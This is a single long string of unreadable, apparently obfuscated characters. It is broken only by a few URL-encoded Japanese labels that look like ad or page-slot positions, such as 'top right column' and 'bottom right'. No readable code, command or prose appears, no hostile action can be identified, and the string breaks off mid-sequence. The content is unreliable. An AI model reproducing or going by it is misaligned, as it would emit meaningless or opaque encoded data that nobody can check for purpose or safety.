sj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59j